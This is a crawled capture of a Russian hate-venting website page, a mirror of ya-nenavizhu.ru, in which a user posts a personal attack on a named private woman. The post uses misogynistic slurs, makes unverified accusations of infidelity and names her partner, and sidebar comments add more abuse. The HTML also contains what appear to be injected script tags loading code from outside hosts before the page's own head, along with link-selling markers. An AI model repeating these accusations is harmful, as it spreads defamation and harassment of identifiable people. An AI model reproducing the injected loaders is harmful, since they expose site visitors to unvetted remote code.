

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xanliq.ru/ya-nenavizhu-shalav-2/
body_size: 8587
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3445045810020--><div id='1Gwq_3445045810020'></div><!DOCTYPE html>
<html lang="ru-RU">
<head><script src="https://pobliba.info/news.js?sid=879769" async type="text/javascript" charset="UTF-8"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="shortcut icon" href="/wp-content/themes/yn2017/images/favicon.ico" type="image/x-icon">
  <title>Я ненавижу шалав &#8212; Я ненавижу&#8230;!!!</title>
  <link rel='dns-prefetch' href='//s0.wp.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Я ненавижу...!!! &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Я ненавижу...!!! &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Я ненавижу...!!! &raquo; Лента комментариев к &laquo;Я ненавижу шалав&raquo;" href="/ya-nenavizhu-shalav-2/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ya-nenavizhu.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='simple-payments-css' href='/wp-content/plugins/jetpack/modules/simple-payments/simple-payments.css?ver=4.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='stcr-plugin-style-css' href='/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-plugin-style.css?ver=3.9.20' type='text/css' media='all'>
  <link rel='stylesheet' id='stcr-font-awesome-css' href='/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/font-awesome.min.css?ver=4.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-polls-css' href='/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.7' type='text/css' media='all'>
  <style id='wp-polls-inline-css' type='text/css'>
  .wp-polls .pollbar {
        margin: 1px;
        font-size: 8px;
        line-height: 10px;
        height: 10px;
        background: #dd242c;
        border: 1px solid #;
  }

  </style>
  <link rel='stylesheet' id='yn-style-css' href='/wp-content/themes/yn2017/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;ver=4.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=5.2.1' type='text/css' media='all'>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Ненавижу Зеленскую!!!!' href='/nenavizhu-zelenskuyu1/'>
  <link rel='next' title='Я ненавижу училку сына!' href='/ya-nenavizhu-uchilku-syna/'>
  <link rel="canonical" href="/ya-nenavizhu-shalav-2/">
  <link rel='shortlink' href='/?p=11756'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fya-nenavizhu.ru%2Fya-nenavizhu-shalav-2%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fya-nenavizhu.ru%2Fya-nenavizhu-shalav-2%2F&#038;format=xml">
  <meta name="description" content="Эта шалава увела моего любимого человека и кинула его.Я понимаю что вина не только этой шалавы, но всё же я её ненавижу! Её зовут Наталья Каширина. У неё был муж которому она систематически изменяла, он узнал и развёлся с ней, теперь она решила разрушать чужое счастье!!! Хотя сейчас живёт с каким-то лошарой, при этом это&hellip;">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Я ненавижу шалав">
  <meta property="og:url" content="https://ya-nenavizhu.ru/ya-nenavizhu-shalav-2/">
  <meta property="og:description" content="Эта шалава увела моего любимого человека и кинула его.Я понимаю что вина не только этой шалавы, но всё же я её ненавижу! Её зовут Наталья Каширина. У неё был муж которому она систематически изменял…">
  <meta property="article:published_time" content="2017-05-13T09:04:12+00:00">
  <meta property="article:modified_time" content="2017-06-09T05:55:55+00:00">
  <meta property="og:site_name" content="Я ненавижу...!!!">
  <meta property="og:image" content="https://ya-nenavizhu.ru/wp-content/uploads/2017/05/aviary_1496986626091.jpg">
  <meta property="og:image:width" content="807">
  <meta property="og:image:height" content="605">
  <meta property="og:locale" content="ru_RU">
  <meta name="twitter:image" content="https://ya-nenavizhu.ru/wp-content/uploads/2017/05/aviary_1496986626091.jpg?w=640">
  <meta name="twitter:card" content="summary_large_image">
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>
  <script type="text/javascript">
  VK.init({apiId: 2783471, onlyWidgets: true});
  </script>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/534/2/106534.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body class="post-template-default single single-post postid-11756 single-format-standard">
  <div class="b-header">
    <div class="b-header-inner">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <div class="b-logo">
              <a href="/"><img src="/wp-content/themes/yn2017/images/logotip.png" alt="Я ненавижу!" width="200" height="267"></a>
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12 text-center">
            <div class="b-header-title">
              Выплесни свою ненависть!!!
            </div>
            <div class="b-header-descr">
              Выплесни свою ненависть на страницы нашего сайта ya-nenavizhu.ru
            </div>
            <div class="b-header-banner"></div>
            <div class="b-header-btn">
              <a href="/vyplesni-svoyu-nenavist">Выплеснуть ненависть!</a>
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12">
            <div class="b-header-tags">
              <ul id="poptags-id" class="poptags">
                <li id="menu-item-12172" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12172">
                  <a href="/tag/nespravedlivost/">Несправедливость</a>
                </li>
                <li id="menu-item-12171" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12171">
                  <a href="/tag/amoralnost/">Аморальность</a>
                </li>
                <li id="menu-item-12189" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12189">
                  <a href="/tag/egoizm/">Эгоизм</a>
                </li>
                <li id="menu-item-12169" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12169">
                  <a href="/tag/semya/">Семья</a>
                </li>
                <li id="menu-item-12173" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12173">
                  <a href="/tag/obshhestvo/">Общество</a>
                </li>
                <li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12174">
                  <a href="/tag/kollegi/">Коллеги</a>
                </li>
                <li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12175">
                  <a href="/tag/odnoklassniki/">Одноклассники</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="b-all-content">
    <div class="container b-all-content-bg">
      <div class="row">
        <div class="col-md-8 b-main-content-bg">
          <div class="b-main-content" itemscope itemtype="http://schema.org/Article">
            <section class="filter">
              <ul>
                <li class="current-menu-item">
                  <a href="/">Новые</a>
                </li>&nbsp;|&nbsp;
                <li class="">
                  <a href="/?filter=popular">Популярные</a>
                </li>&nbsp;|&nbsp;
                <li class="">
                  <a href="/?filter=most_commented">Обсуждаемые</a>
                </li>&nbsp;|&nbsp;
                <li class="">
                  <a href="/?filter=video">Видео</a>
                </li>
              </ul>
            </section>
            <article id="post-11756" class="b-content-post post-11756 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-bozhya-kara tag-nenavizhu tag-nenavizhu-shalava-bozhya-kara-uvela-muzha tag-uvela-muzha tag-shalava">
              <header>
                <meta itemprop="name" content="Я ненавижу шалав">
                <h1 itemprop="headline" class="title">Я ненавижу шалав</h1>
              </header>
              <div class="meta">
                <ul>
                  <li itemprop="datePublished" content="2017-05-13" class="date">13 мая 2017</li>
                  <li itemprop="name" class="author"><span itemprop="author" itemscope itemtype="http://schema.org/Person">Настя</span></li>
                  <li class="comms">
                    <a href="/ya-nenavizhu-shalav-2/#comments"><span itemprop="interactionCount" content="0 UserComments">0</span></a>
                  </li>
                </ul>
              </div>
              <div itemprop="articleBody" class="content">
                <img width="807" height="605" src="/wp-content/uploads/2017/05/aviary_1496986626091.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" srcset="/wp-content/uploads/2017/05/aviary_1496986626091.jpg 807w, /wp-content/uploads/2017/05/aviary_1496986626091-300x225.jpg 300w, /wp-content/uploads/2017/05/aviary_1496986626091-768x576.jpg 768w" sizes="(max-width: 807px) 100vw, 807px">
                <p>Эта шалава увела моего любимого человека и кинула его.Я понимаю что вина не только этой шалавы, но всё же я её ненавижу! Её зовут Наталья Каширина. У неё был муж которому она систематически изменяла, он узнал и развёлся с ней, теперь она решила разрушать чужое счастье!!! Хотя сейчас живёт с каким-то лошарой, при этом это не мешает ей шалавится. Я ненавижу то что она все равно счастлива хотя много горя принесла людям и небесная кара не настигает её!!! Может у неё какая болезнь бешенство матки манда сумасшествие или что похуже но я её все равно ненавижу! Мужик который с ней живёт Дмитрий Сорокин, может увидит этот пост и поймёт сущность её!!!!!!!!!!!!</p>
              </div>
              <footer>
                <div class="b-tags">
                  <p class="b-tags-p"><span itemprop="articleSection"><a href="/tag/bozhya-kara/" rel="tag">Божья кара</a></span>, <span itemprop="articleSection"><a href="/tag/nenavizhu/" rel="tag">Ненавижу</a></span>, <span itemprop="articleSection"><a href="/tag/nenavizhu-shalava-bozhya-kara-uvela-muzha/" rel="tag">Ненавижу Шалава Божья кара Увела мужа</a></span>, <span itemprop="articleSection"><a href="/tag/uvela-muzha/" rel="tag">Увела мужа</a></span>, <span itemprop="articleSection"><a href="/tag/shalava/" rel="tag">Шалава</a></span></p>
                </div>
                <div class="b-likes">
                  <a href="#" class="likeThis" id="like-11756" data-post-id="11756"><span itemprop="interactionCount" content="1 UserLikes">1</span></a>
                </div>
              </footer>
            </article>
            <section class="share">
              <div class="title" title="Поддержи автора, поделись!"></div>
              <div class="share42init share-inn" data-url="https://ya-nenavizhu.ru/ya-nenavizhu-shalav-2/" data-title="Я ненавижу шалав"></div>
            </section>
            <div class="b-related">
              <section class="related">
                <h3 class="title"><span>Еще</span> ненависти</h3>
                <ul>
                  <li>
                    <a href="/ya-nenavizhu-moyu-sestru/" rel="bookmark" title="Я ненавижу мою сестру!!!">Я ненавижу мою сестру!!!</a>
                  </li>
                  <li>
                    <a href="/nenavizhu-ravnodushie-i-socseti/" rel="bookmark" title="Ненавижу равнодушие и соцсети!!!">Ненавижу равнодушие и соцсети!!!</a>
                  </li>
                  <li>
                    <a href="/ya-nenavizhu-znakomuyu-bolnuyu-rakom/" rel="bookmark" title="Я ненавижу знакомую, больную раком!!!">Я ненавижу знакомую, больную раком!!!</a>
                  </li>
                  <li>
                    <a href="/ya-nenavizhu-dvojnye-ustanovki/" rel="bookmark" title="Я ненавижу двойные установки!!!">Я ненавижу двойные установки!!!</a>
                  </li>
                  <li>
                    <a href="/ya-nenavizhu-tex-komu-ne-nravitsya-ekstrim-i-risk/" rel="bookmark" title="Я ненавижу тех, кому не нравится экстрим и риск!!!">Я ненавижу тех, кому не нравится экстрим и риск!!!</a>
                  </li>
                </ul>
              </section>
            </div>
            <section id="comments">
              <h3 class="title">Прокомментировать</h3>
              <div id="vk_comments"></div>
              <script type="text/javascript">
              VK.Widgets.Comments("vk_comments", {limit: 10, attach: "*"});
              </script>
              <div id="respond">
                <form action="https://ya-nenavizhu.ru/wp-comments-post.php" method="post" id="commentform" name="commentform">
                  <p class="comment-message"><a rel="nofollow" id="cancel-comment-reply-link" href="/ya-nenavizhu-shalav-2/#respond" style="display:none;">X</a></p>
                  <textarea id="comment" name="comment" cols="30" rows="7" tabindex="1"></textarea>
                  <div class="clearfix">
                    <div class="cell">
                      <input id="author" type="text" name="author" value="" placeholder="Ваше имя или никнэйм" tabindex="2">
                    </div>
                    <div class="cell">
                      <input id="email" type="text" name="email" value="" placeholder="Email" tabindex="3">
                    </div>
                    <div class="cell submit">
                      <button id="submit" class="button" type="submit" tabindex="4">Добавить</button>
                    </div>
                  </div><input type='hidden' name='comment_post_ID' value='11756' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="94fdac7102"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="216"></p>
                </form>
              </div>
              <div class="comments">
                <ol class="commentlist"></ol>
              </div>
            </section>
          </div>
        </div>
        <div class="col-md-4">
          <div class="sidebar-r">
            <aside id="search-2" class="widget widget_search">
              <h3 class="title">Поиск по сайту</h3>
              <form method="get" role="search" action="https://ya-nenavizhu.ru">
                <input name="s" type="text" placeholder="Искать..."> <button type="submit"></button>
              </form>
            </aside>
            <aside id="advanced_text-3" class="widget advanced_text">
              <div class='AdvancedText'>
                <h3 class="title">Подписка на обновления</h3>
                <div class="subscribe">
                  <p>Подписка на обновления по email:</p>
                  <form action="//feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('//feedburner.google.com/fb/a/mailverify?uri=ya-nenavizhu_ru', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                    <input type="text" placeholder="Email" name="email"> <input type="hidden" value="ya-nenavizhu_ru" name="uri"> <input type="hidden" name="loc" value="ru_RU"> <button class="button" type="submit">Подписаться</button>
                  </form>
                  <p>или<br>
                  читай нас в твиттере:</p>Читать в Twitter 
                  <script>

                  !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
                  </script>
                </div>
              </div>
            </aside>
            <aside id="polls-widget-2" class="widget widget_polls-widget">
              <h3 class="title">Опрос месяца</h3>
              <div id="polls-2" class="wp-polls">
                <form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post" name="polls_form_2">
                  <p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="6ec5b5550e"></p>
                  <p style="display: none;"><input type="hidden" name="poll_id" value="2"></p>
                  <h4>Я ненавижу Бибера!!!</h4>
                  <div id="polls-2-ans" class="wp-polls-ans">
                    <ul class="wp-polls-ul">
                      <li><input type="radio" id="poll-answer-6" name="poll_2" value="6"> <label for="poll-answer-6">Я ненавижу его тоже!</label></li>
                      <li><input type="radio" id="poll-answer-7" name="poll_2" value="7"> <label for="poll-answer-7">Обожаю Джастина!</label></li>
                      <li><input type="radio" id="poll-answer-8" name="poll_2" value="8"> <label for="poll-answer-8">А кто это такой?</label></li>
                    </ul>
                    <p style="text-align: center;"><input type="button" name="vote" value="Голосовать" class="button" onclick="poll_vote(2);"></p>
                    <p class="footer"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Посмотреть результаты опроса">Результаты</a></p>
                  </div>
                </form>
              </div>
              <div id="polls-2-loading" class="wp-polls-loading">
                <img src="/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image">&nbsp;Загрузка ...
              </div>
            </aside>
            <aside id="advanced_text-4" class="widget advanced_text">
              <div class='AdvancedText'>
                <h3 class="title">Наши подписчики</h3>
                <div id="vk_groups"></div>
                <script type="text/javascript">
                VK.Widgets.Group("vk_groups", {mode: 0, width: "auto", color1: 'FFFFFF', color2: '000000', color3: '111111'}, 34846022);
                </script>
              </div>
            </aside>
            <aside id="advanced_text-5" class="widget advanced_text">
              <div class='AdvancedText'>
                <h3 class="title">Новые комментарии</h3>
                <div class="commentslist">
                  <ul>
                    <li>
                      <a href="/ya-nenavizhu-sobaku/#comment-49276">
                      <p>Собака ни при чем ) Она виновата только в том, что появилась на этот свет)А вы, Виктория, &#8230;</p></a>
                    </li>
                    <li>
                      <a href="/ya-nenavizhu-svoj-uchebnyj-god/#comment-49263">
                      <p>у меня также..((((((( школа вообще полная параша!!!</p></a>
                    </li>
                    <li>
                      <a href="/nenavizhu-svoego-otca-2/#comment-49262">
                      <p>Иди на [censored]</p></a>
                    </li>
                    <li>
                      <a href="/ya-nenavizhu-svoix-zhivotnyx/#comment-49261">
                      <p>[censored] [censored] ты столько животных то набрала,сука ты больная?Отпусти &#8230;</p></a>
                    </li>
                    <li>
                      <a href="/nenavizhu-muzhchin-pyalyashhixsya-na-kazhduyu-goluyu-zhopu/#comment-49217">
                      <p>Где вы таких мужчин берёте? видимо, вы их притягиваете)</p></a>
                    </li>
                  </ul>
                </div><br>
                <div class="subscribe">
                  <p>Подписка на комментарии по email:</p>
                  <form action="//feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('//feedburner.google.com/fb/a/mailverify?uri=ya-nenavizhu/komments', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                    <input type="text" placeholder="Email" name="email"> <input type="hidden" value="ya-nenavizhu/komments" name="uri"> <input type="hidden" name="loc" value="ru_RU"> <button class="button" type="submit">Подписаться</button>
                  </form>
                </div>
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer class="site-footer clearfix">
    <div class="container">
      <div class="row">
        <div class="col-md-6 site-footer-copy">
          <div class="copyright">
            &copy; 2011-2017, &nbsp; <a href="/"><span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Я ненавижу&#8230;!!!</span></span></a>
          </div>
        </div>
        <div class="col-md-6 site-footer-mailto"></div>
      </div>
    </div>
  </footer>
  <div id="ynmodal"></div>
  <div id="ynoverlay"></div>
  <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var like_this_ajax_object = {"ajax_url":"https:\/\/ya-nenavizhu.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/roses-like-this/likesScript.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/subscribe-to-comments-reloaded/includes/js/stcr-plugin.js'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var pollsL10n = {"ajax_url":"https:\/\/ya-nenavizhu.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-polls/polls-js.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/yn2017/js/jquery.placeholder.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/yn2017/js/jquery.simplyCountable.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/yn2017/js/custom.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/yn2017/library/share42/share42.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:5.2.1',blog:'74615568',post:'11756',tz:'2',srv:'ya-nenavizhu.ru'} ]);
        _stq.push([ 'clickTrackerInit', '74615568', '11756' ]);
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53230708&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53230708/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53230708" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53230708, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53230708" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><br><!--REQUEST_URI=/ya-nenavizhu-shalav-2/-->

<!--
L 0.4.3
REMOTE_ADDR=52.15.193.54
request_uri=/ya-nenavizhu-shalav-2/
charset=utf-8
is_static=
multi_site=
file change date=01.02.2026 07:28:06
lc_file_size=417
lc_links_count=0
left_links_count=0
n=
--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf0e7ef52abecea8d53345175760d63ffcac5223cc" type="text/javascript"></script>{SAPE}<br></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://xanliq.ru/wp-content/themes/yn2017/style.css
body_size: 14606
content:
/*
Theme Name: YN'2017
Author URI: https://refinedstudio.com/
Author: the RStudio team
Version: 1.0
*/

/* Bootstrap */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
body { margin: 0; }
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]) { display: none; height: 0; }
[hidden], template { display: none; }
a { background-color: transparent; }
a:active, a:hover { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
dfn { font-style: italic; }
h1 { font-size: 2em; margin: 0.67em 0; }
mark { background: #ff0; color: #000; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img { border: 0; }
svg:not(:root) { overflow: hidden; }
figure { margin: 1em 40px; }
hr { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: 0; }
pre { overflow: auto; }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }
button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }
button { overflow: visible; }
button, select { text-transform: none; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }
button[disabled], html input[disabled] { cursor: default; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
input { line-height: normal; }
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0; }
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }
input[type="search"] { -webkit-appearance: textfield; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; }
textarea { overflow: auto; }
optgroup { font-weight: bold; }
table { border-collapse: collapse; border-spacing: 0; }
td, th { padding: 0; }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
html { font-size: 10px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
body { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; line-height: 1.42857143; color: #333333; background-color: #ffffff; }
input, button, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit; }
a { color: #337ab7; text-decoration: none; }
a:hover, a:focus { color: #23527c; text-decoration: underline; }
a:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
figure { margin: 0; }
img { vertical-align: middle; }
.img-responsive { display: block; max-width: 100%; height: auto; }
.img-rounded { border-radius: 6px; }
.img-thumbnail { padding: 4px; line-height: 1.42857143; background-color: #ffffff; border: 1px solid #dddddd; border-radius: 4px; -webkit-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; display: inline-block; max-width: 100%; height: auto; }
.img-circle { border-radius: 50%; }
hr { margin-top: 20px; margin-bottom: 20px; border: 0; border-top: 1px solid #eeeeee; }
.sr-only { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }
.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }
[role="button"] { cursor: pointer; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { font-family: inherit; font-weight: 500; line-height: 1.1; color: inherit; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small { font-weight: normal; line-height: 1; color: #777777; }
h1, .h1, h2, .h2, h3, .h3 { margin-top: 20px; margin-bottom: 10px; }
h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small { font-size: 65%; }
h4, .h4, h5, .h5, h6, .h6 { margin-top: 10px; margin-bottom: 10px; }
